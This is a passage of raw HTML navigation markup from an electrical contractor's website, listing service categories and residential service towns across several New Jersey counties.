					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.velentoelectricnj.com/commercial-services/" tabindex="-1"><img width="512" height="512" src="https://www.velentoelectricnj.com/wp-content/uploads/2024/10/cleaning.webp" class="attachment-full size-full wp-image-6828" alt="" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://www.velentoelectricnj.com/commercial-services/">Commercial Services</a></h3></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-072e13f elementor-position-left elementor-position-top elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="072e13f" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.velentoelectricnj.com/smart-home-services/" tabindex="-1"><img width="512" height="512" src="https://www.velentoelectricnj.com/wp-content/uploads/2024/10/idea.webp" class="attachment-full size-full wp-image-6829" alt="" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://www.velentoelectricnj.com/smart-home-services/">Smart Home Services</a></h3></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-0955535 elementor-position-left elementor-position-top elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="0955535" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.velentoelectricnj.com/backup-electrical-power-solutions/" tabindex="-1"><img width="512" height="512" src="https://www.velentoelectricnj.com/wp-content/uploads/2024/10/connected-power-network.webp" class="attachment-full size-full wp-image-6832" alt="" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://www.velentoelectricnj.com/backup-electrical-power-solutions/">Backup Electrical Power Solutions </a></h3></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-5568569 elementor-position-left elementor-position-top elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="5568569" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.velentoelectricnj.com/consultation-and-design-services/" tabindex="-1"><img width="512" height="512" src="https://www.velentoelectricnj.com/wp-content/uploads/2024/10/creative.webp" class="attachment-full size-full wp-image-6834" alt="" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://www.velentoelectricnj.com/consultation-and-design-services/">Consultation and Design Services </a></h3></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-8748b3e elementor-position-left elementor-position-top elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="8748b3e" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.velentoelectricnj.com/data-and-communication-cabling/" tabindex="-1"><img width="512" height="512" src="https://www.velentoelectricnj.com/wp-content/uploads/2024/10/internet.webp" class="attachment-full size-full wp-image-6835" alt="" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://www.velentoelectricnj.com/data-and-communication-cabling/">Data and Communication Cabling</a></h3></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-154514f elementor-position-left elementor-position-top elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="154514f" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.velentoelectricnj.com/electrical-installation-services/" tabindex="-1"><img width="512" height="512" src="https://www.velentoelectricnj.com/wp-content/uploads/2024/10/customer-support.webp" class="attachment-full size-full wp-image-6837" alt="" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://www.velentoelectricnj.com/electrical-installation-services/">Electrical Installation Services </a></h3></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-3b183ca elementor-position-left elementor-position-top elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="3b183ca" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.velentoelectricnj.com/electrical-installations-of-fire-alarms-security-systems/" tabindex="-1"><img width="512" height="512" src="https://www.velentoelectricnj.com/wp-content/uploads/2024/10/fire-alarm.webp" class="attachment-full size-full wp-image-6839" alt="" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://www.velentoelectricnj.com/electrical-installations-of-fire-alarms-security-systems/">Electrical Installations of Fire Alarms & Security Systems </a></h3></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-b277a74 elementor-position-left elementor-position-top elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="b277a74" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.velentoelectricnj.com/electrical-maintenance-services/" tabindex="-1"><img width="512" height="512" src="https://www.velentoelectricnj.com/wp-content/uploads/2024/10/maintenance.webp" class="attachment-full size-full wp-image-6841" alt="" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://www.velentoelectricnj.com/electrical-maintenance-services/">Electrical Maintenance Services</a></h3></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-0a85ddf elementor-position-left elementor-position-top elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="0a85ddf" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.velentoelectricnj.com/electrical-repair-and-troubleshooting/" tabindex="-1"><img width="512" height="512" src="https://www.velentoelectricnj.com/wp-content/uploads/2024/10/troubleshooting.webp" class="attachment-full size-full wp-image-6842" alt="" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://www.velentoelectricnj.com/electrical-repair-and-troubleshooting/">Electrical Repair and Troubleshooting </a></h3></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-684732c elementor-position-left elementor-position-top elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="684732c" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.velentoelectricnj.com/electrical-safety-inspections-and-code-compliance/" tabindex="-1"><img width="512" height="512" src="https://www.velentoelectricnj.com/wp-content/uploads/2024/10/power_13291073.webp" class="attachment-full size-full wp-image-6844" alt="" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://www.velentoelectricnj.com/electrical-safety-inspections-and-code-compliance/">Electrical Safety Inspections and Code Compliance </a></h3></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-5edf210 elementor-position-left elementor-position-top elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="5edf210" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.velentoelectricnj.com/electrical-upgrades-and-replacements/" tabindex="-1"><img width="512" height="512" src="https://www.velentoelectricnj.com/wp-content/uploads/2024/10/electricity_9893824.webp" class="attachment-full size-full wp-image-6845" alt="" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://www.velentoelectricnj.com/electrical-upgrades-and-replacements/">Electrical Upgrades and Replacements</a></h3></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-8930dcc elementor-position-left elementor-position-top elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="8930dcc" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.velentoelectricnj.com/emergency-electrical-services/" tabindex="-1"><img width="512" height="512" src="https://www.velentoelectricnj.com/wp-content/uploads/2024/10/service_12338188.webp" class="attachment-full size-full wp-image-6846" alt="" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://www.velentoelectricnj.com/emergency-electrical-services/">Emergency Electrical Services</a></h3></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-3e1e8db elementor-position-left elementor-position-top elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="3e1e8db" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.velentoelectricnj.com/energy-efficiency-and-conservation-solutions/" tabindex="-1"><img width="512" height="512" src="https://www.velentoelectricnj.com/wp-content/uploads/2024/10/bio-energy_4462996.webp" class="attachment-full size-full wp-image-6847" alt="" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://www.velentoelectricnj.com/energy-efficiency-and-conservation-solutions/">Energy Efficiency and Conservation Solutions</a></h3></div></div>				</div>
				</div>
				</div>
					</div>
				</div>
							</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-2423" class="e-n-menu-title">
					<a class="e-n-menu-title-container e-focus e-link" href="/">												<span class="e-n-menu-title-text">
							Residential Service Areas						</span>
					</a>											<button id="e-n-menu-dropdown-icon-2423" class="e-n-menu-dropdown-icon e-focus" data-tab-index="3" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-2423" >
							<span class="e-n-menu-dropdown-icon-opened">
								<i aria-hidden="true" class="fas fa-caret-up"></i>								<span class="elementor-screen-only">Close Residential Service Areas</span>
							</span>
							<span class="e-n-menu-dropdown-icon-closed">
								<i aria-hidden="true" class="fas fa-caret-down"></i>								<span class="elementor-screen-only">Open Residential Service Areas</span>
							</span>
						</button>
									</div>
									<div class="e-n-menu-content">
						<div id="e-n-menu-content-2423" data-tab-index="3" aria-labelledby="e-n-menu-dropdown-icon-2423" class="elementor-element elementor-element-5a6bb82 e-con-full animated-slow e-flex elementor-invisible e-con e-child" data-id="5a6bb82" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;}">
		<div class="elementor-element elementor-element-d964760 e-grid e-con-full e-con e-child" data-id="d964760" data-element_type="container">
		<div class="elementor-element elementor-element-364e4a8 e-con-full e-flex e-con e-child" data-id="364e4a8" data-element_type="container">
				<div class="elementor-element elementor-element-cb9808a elementor-widget elementor-widget-heading" data-id="cb9808a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Bergen County</h2>				</div>
				</div>
		<div class="elementor-element elementor-element-d946eb4 e-con-full e-flex e-con e-child" data-id="d946eb4" data-element_type="container">
				<div class="elementor-element elementor-element-03e94bf elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="03e94bf" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.velentoelectricnj.com/allendale-electrician-residential-services/">

											<span class="elementor-icon-list-text">Allendale Electrician</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.velentoelectricnj.com/bergenfield-electrician-residential-services/">

											<span class="elementor-icon-list-text">Bergenfield Electrician</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.velentoelectricnj.com/closter-electrician-residential-services/">

											<span class="elementor-icon-list-text">Closter Electrician</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.velentoelectricnj.com/cresskill-electrician-residential-services/">

											<span class="elementor-icon-list-text">Cresskill Electrician </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.velentoelectricnj.com/demarest-electrician-residential-services/">

											<span class="elementor-icon-list-text">Demarest Electrician</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.velentoelectricnj.com/dumont-electrician-residential-services/">

											<span class="elementor-icon-list-text">Dumont Electrician</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.velentoelectricnj.com/emerson-electrician-residential-services/">

											<span class="elementor-icon-list-text">Emerson Electrician </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.velentoelectricnj.com/englewood-electrician-residential-services/">

											<span class="elementor-icon-list-text">Englewood Electrician </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.velentoelectricnj.com/fair-lawn-electrician-residential-services/">

											<span class="elementor-icon-list-text">Fair Lawn Electrician </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.velentoelectricnj.com/franklin-lakes-electrician-residential-services/">

											<span class="elementor-icon-list-text">Franklin Lakes Electrician </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.velentoelectricnj.com/glen-rock-electrician-residential-services/">

											<span class="elementor-icon-list-text">Glen Rock Electrician </span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-9ef2fef elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9ef2fef" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.velentoelectricnj.com/harrington-park-electrician-residential-services/">

											<span class="elementor-icon-list-text">Harrington Park Electrician </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.velentoelectricnj.com/haworth-electrician-residential-services/">

											<span class="elementor-icon-list-text">Haworth Electrician </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.velentoelectricnj.com/hillsdale-electrician-residential-services/">

											<span class="elementor-icon-list-text">Hillsdale Electrician </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.velentoelectricnj.com/ho-ho-kus-electrician-residential-services/">

											<span class="elementor-icon-list-text">Ho-Ho-Kus Electrician </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.velentoelectricnj.com/mahwah-electrician-residential-services/">

											<span class="elementor-icon-list-text">Mahwah Electrician </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.velentoelectricnj.com/midland-park-electrician-residential-services/">

											<span class="elementor-icon-list-text">Midland Park Electrician </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.velentoelectricnj.com/montvale-electrician-residential-services/">

											<span class="elementor-icon-list-text">Montvale Electrician </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.velentoelectricnj.com/new-milford-electrician-residential-services/">

											<span class="elementor-icon-list-text">New Milford Electrician </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.velentoelectricnj.com/northvale-electrician-residential-services/">

											<span class="elementor-icon-list-text">Northvale Electrician </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.velentoelectricnj.com/norwood-electrician-residential-services/">

											<span class="elementor-icon-list-text">Norwood Electrician</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-d33fc4c e-con-full e-flex e-con e-child" data-id="d33fc4c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-6676f73 elementor-widget elementor-widget-heading" data-id="6676f73" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Morris County </h2>				</div>
				</div>
		<div class="elementor-element elementor-element-25fbc00 e-con-full e-flex e-con e-child" data-id="25fbc00" data-element_type="container">
				<div class="elementor-element elementor-element-79b13a7 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="79b13a7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.velentoelectricnj.com/bloomingdale-electrician-residential-services/">

											<span class="elementor-icon-list-text">Bloomingdale Electrician</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.velentoelectricnj.com/boonton-electrician-residential-services/">

											<span class="elementor-icon-list-text">Boonton Electrician</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.velentoelectricnj.com/brookside-electrician-residential-services/">

											<span class="elementor-icon-list-text">Brookside Electrician</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.velentoelectricnj.com/budd-lake-electrician-residential-services/">

											<span class="elementor-icon-list-text">Budd Lake Electrician</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.velentoelectricnj.com/butler-electrician-residential-services/">

											<span class="elementor-icon-list-text">Butler Electrician</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.velentoelectricnj.com/califon-electrician-residential-services/">

											<span class="elementor-icon-list-text">Califon Electrician</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.velentoelectricnj.com/cedar-knolls-electrician-residential-services/">

											<span class="elementor-icon-list-text">Cedar Knolls Electrician</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.velentoelectricnj.com/chatham-electrician-residential-services/">

											<span class="elementor-icon-list-text">Chatham Electrician</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.velentoelectricnj.com/chester-electrician-residential-services/">

											<span class="elementor-icon-list-text">Chester Electrician</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.velentoelectricnj.com/denville-electrician-residential-services/">

											<span class="elementor-icon-list-text">Denville Electrician</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.velentoelectricnj.com/dover-electrician-residential-services/">

											<span class="elementor-icon-list-text">Dover Electrician</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-ba4ddb0 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ba4ddb0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.velentoelectricnj.com/east-hanover-electrician-residential-services/">

											<span class="elementor-icon-list-text">East Hanover Electrician</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.velentoelectricnj.com/fairfield-electrician-residential-services/">

											<span class="elementor-icon-list-text">Fairfield Electrician</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.velentoelectricnj.com/flanders-electrician-residential-services/">

											<span class="elementor-icon-list-text">Flanders Electrician</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.velentoelectricnj.com/florham-park-electrician-residential-services/">

											<span class="elementor-icon-list-text">Florham Park Electrician</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.velentoelectricnj.com/green-village-electrician-residential-services/">

											<span class="elementor-icon-list-text">Green Village Electrician</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.velentoelectricnj.com/highcrest-lake-electrician-residential-services/">

											<span class="elementor-icon-list-text">Highcrest Lake Electrician</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.velentoelectricnj.com/kinnelon-electrician-residential-services/">

											<span class="elementor-icon-list-text">Kinnelon Electrician</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.velentoelectricnj.com/lake-hiawatha-electrician-residential-services/">

											<span class="elementor-icon-list-text">Lake Hiawatha Electrician</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.velentoelectricnj.com/landing-electrician-residential-services/">

											<span class="elementor-icon-list-text">Landing Electrician</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-9b91e42 e-con-full e-flex e-con e-child" data-id="9b91e42" data-element_type="container">
		<div class="elementor-element elementor-element-bfe57df e-con-full e-flex e-con e-child" data-id="bfe57df" data-element_type="container">
		<div class="elementor-element elementor-element-48027aa e-con-full e-flex e-con e-child" data-id="48027aa" data-element_type="container">
		<div class="elementor-element elementor-element-303e1f1 e-con-full e-flex e-con e-child" data-id="303e1f1" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-e9e9fbc elementor-widget elementor-widget-heading" data-id="e9e9fbc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Union County</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-be583fd elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="be583fd" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.velentoelectricnj.com/berkeley-heights-electrician-residential-services/">

											<span class="elementor-icon-list-text">Berkeley Heights Electrician </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.velentoelectricnj.com/chatham-electrician-residential-services/">

											<span class="elementor-icon-list-text">Chatham Electrician </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.velentoelectricnj.com/clark-electrician-residential-services/">

											<span class="elementor-icon-list-text">Clark Electrician </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.velentoelectricnj.com/new-providence-electrician-residential-services/">

											<span class="elementor-icon-list-text">New Providence Electrician</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.velentoelectricnj.com/summit-electrician-residential-services/">

											<span class="elementor-icon-list-text">Summit Electrician </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.velentoelectricnj.com/westfield-electrician-residential-services/">

											<span class="elementor-icon-list-text">Westfield Electrician</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-7a39bb4 e-con-full e-flex e-con e-child" data-id="7a39bb4" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-baf03b2 elementor-widget elementor-widget-heading" data-id="baf03b2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Passaic County</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b29a5ce elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b29a5ce" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.velentoelectricnj.com/totowa-electrician-residential-services/">

											<span class="elementor-icon-list-text">Totowa Electrician</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.velentoelectricnj.com/wayne-electrician-residential-services/">

											<span class="elementor-icon-list-text">Wayne Electrician</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-a7ed016 e-con-full e-flex e-con e-child" data-id="a7ed016" data-element_type="container">
				<div class="elementor-element elementor-element-81cf6c5 elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="81cf6c5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Essex County</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-37001c2 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="37001c2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.velentoelectricnj.com/bloomfield-electrician-residential-services/">

											<span class="elementor-icon-list-text">Bloomfield Electrician</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.velentoelectricnj.com/cedar-grove-electrician-residential-services/">

											<span class="elementor-icon-list-text">Cedar Grove Electrician</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.velentoelectricnj.com/essex-fells-electrician-residential-services/">

											<span class="elementor-icon-list-text">Essex Fells Electrician</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.velentoelectricnj.com/glen-ridge-electrician-residential-services/">

											<span class="elementor-icon-list-text">Glen Ridge Electrician</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.velentoelectricnj.com/livingston-electrician-residential-services/">

											<span class="elementor-icon-list-text">Livingston Electrician</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.velentoelectricnj.com/maplewood-electrician-residential-services/">

											<span class="elementor-icon-list-text">Maplewood Electrician</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.velentoelectricnj.com/millburn-electrician-residential-services/">

											<span class="elementor-icon-list-text">Millburn Electrician</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.velentoelectricnj.com/montclair-electrician-residential-services/">

											<span class="elementor-icon-list-text">Montclair Electrician</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.velentoelectricnj.com/roseland-electrician-residential-services/">

											<span class="elementor-icon-list-text">Roseland Electrician</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.velentoelectricnj.com/short-hills-electrician-residential-services/">

											<span class="elementor-icon-list-text">Short Hills Electrician</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.velentoelectricnj.com/south-orange-electrician-residential-services/">

											<span class="elementor-icon-list-text">South Orange Electrician</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.velentoelectricnj.com/the-caldwells-electrician-residential-services/">

											<span class="elementor-icon-list-text">The Caldwells Electrician</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.velentoelectricnj.com/upper-montclair-electrician-residential-services/">

											<span class="elementor-icon-list-text">Upper Montclair Electrician</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.velentoelectricnj.com/verona-electrician-residential-services/">

											<span class="elementor-icon-list-text">Verona Electrician</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.velentoelectricnj.com/west-orange-electrician-residential-services/">

											<span class="elementor-icon-list-text">West Orange Electrician</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
				</div>
				</div>
				</div>
							</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-2424" class="e-n-menu-title">
					<a class="e-n-menu-title-container e-focus e-link" href="https://www.velentoelectricnj.com/service-request/">												<span class="e-n-menu-title-text">
							Service Request						</span>
					</a>									</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-2425" class="e-n-menu-title">
					<a class="e-n-menu-title-container e-focus e-link" href="https://www.velentoelectricnj.com/blog/">												<span class="e-n-menu-title-text">
							Blog						</span>
					</a>									</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-2426" class="e-n-menu-title">
					<a class="e-n-menu-title-container e-focus e-link" href="https://www.velentoelectricnj.com/contact/">												<span class="e-n-menu-title-text">
							Contact Us						</span>
					</a>									</div>
							</li>
						</ul>
			</div>
		</nav>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-67f855c elementor-hidden-desktop e-flex e-con-boxed e-con e-parent" data-id="67f855c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-5fa3d20 elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="5fa3d20" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.velentoelectricnj.com">
			<img width="1500" height="1061" src="https://www.velentoelectricnj.com/wp-content/uploads/2022/12/Velento-Logo-Dark-1.png" class="attachment-full size-full wp-image-3813" alt="" srcset="https://www.velentoelectricnj.com/wp-content/uploads/2022/12/Velento-Logo-Dark-1.png 1500w, https://www.velentoelectricnj.com/wp-content/uploads/2022/12/Velento-Logo-Dark-1-300x212.png 300w, https://www.velentoelectricnj.com/wp-content/uploads/2022/12/Velento-Logo-Dark-1-1024x724.png 1024w, https://www.velentoelectricnj.com/wp-content/uploads/2022/12/Velento-Logo-Dark-1-768x543.png 768w" sizes="(max-width: 1500px) 100vw, 1500px" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-1021377 elementor-view-default elementor-widget elementor-widget-icon" data-id="1021377" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjYxNDUiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
